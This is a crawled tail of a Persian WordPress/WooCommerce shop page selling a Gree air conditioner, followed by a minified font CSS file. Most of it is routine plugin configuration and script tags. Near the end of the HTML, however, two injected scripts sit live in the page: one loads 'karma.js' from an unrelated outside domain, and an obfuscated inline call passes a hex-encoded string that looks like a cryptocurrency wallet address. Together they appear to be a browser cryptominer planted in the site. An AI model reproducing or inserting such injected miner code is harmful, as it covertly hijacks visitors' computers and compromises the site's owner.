-2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764798712" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"2c0a3fb2bf","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"9ffe099ab1"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":549,"title":"%DA%A9%D9%88%D9%84%D8%B1%20%DA%AF%D8%A7%D8%B2%DB%8C%2030000%20%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87%20%DA%AF%D8%B1%DB%8C%20%D9%85%D8%AF%D9%84%20%DA%A9%D8%B1%D8%A7%D9%88%D9%86","excerpt":"\u0648\u06cc\u0698\u06af\u06cc \u0647\u0627\u06cc \u0627\u0633\u067e\u0644\u06cc\u062a \u062f\u06cc\u0648\u0627\u0631\u06cc \u0628\u062f\u0648\u0646 \u0627\u06cc\u0646\u0648\u0631\u062a\u0631 AC 30000 \u0633\u0631\u062f \u0648 \u06af\u0631\u0645\u00a0<strong>GREE<\/strong>\u00a0\u0633\u0631\u06cc\u00a0<strong>i`Crown<\/strong>\r\n<ul>\r\n \t<li>\u0646\u0648\u0639 \u06a9\u0627\u0631\u06a9\u0631\u062f: \u0633\u0631\u0645\u0627\u06cc\u0634\u06cc \u0648 \u06af\u0631\u0645\u0627\u06cc\u0634\u06cc<\/li>\r\n \t<li>\u0638\u0631\u0641\u06cc\u062a \u06af\u0631\u0645\u0627\u06cc\u0634 \u0648 \u0633\u0631\u0645\u0627\u06cc\u0634:30000<\/li>\r\n \t<li>\u0646\u0648\u0639: \u0627\u0633\u067e\u0644\u06cc\u062a \u0627\u06cc\u0633\u062a\u0627\u062f\u0647 \u062a\u06a9 \u067e\u0627\u0646\u0644<\/li>\r\n \t<li>\u06a9\u0634\u0648\u0631 \u0633\u0627\u0632\u0646\u062f\u0647 \u06a9\u0645\u067e\u0631\u0633\u0648\u0631: \u0627\u0645\u0631\u06cc\u06a9\u0627<\/li>\r\n \t<li>\u0646\u0648\u0639 \u06a9\u0645\u067e\u0631\u0633\u0648\u0631: \u0631\u0648\u062a\u0627\u0631\u06cc<\/li>\r\n \t<li>\u0628\u0631\u0646\u062f \u06a9\u0645\u067e\u0631\u0633\u0648\u0631: \u062a\u06a9\u0627\u0645\u0633\u0647<\/li>\r\n \t<li>\u0627\u06cc\u0646\u0648\u0631\u062a\u0631 \u062f\u06cc \u0633\u06cc DC: \u0646\u062f\u0627\u0631\u062f<\/li>\r\n \t<li><span class=\"brand_in\">\u0628\u0631\u0646\u062f: GREE<\/span><\/li>\r\n \t<li><span class=\"sku_wrapper\">\u06a9\u062f \u06a9\u0627\u0644\u0627:\u00a0<span class=\"sku\">i`Crown\u2013H30H3<\/span><\/span><\/li>\r\n<\/ul>","featuredImage":"https:\/\/sitaplus.com\/wp-content\/uploads\/2019\/06\/TP-C186-366_zoom.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1764797522" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1764797522" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1764797521
body_size: 2166
content:
@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/EEstedad-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:Estedad;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Thin.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/EEstedad-FD-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Black.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:EstedadFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.ttf) 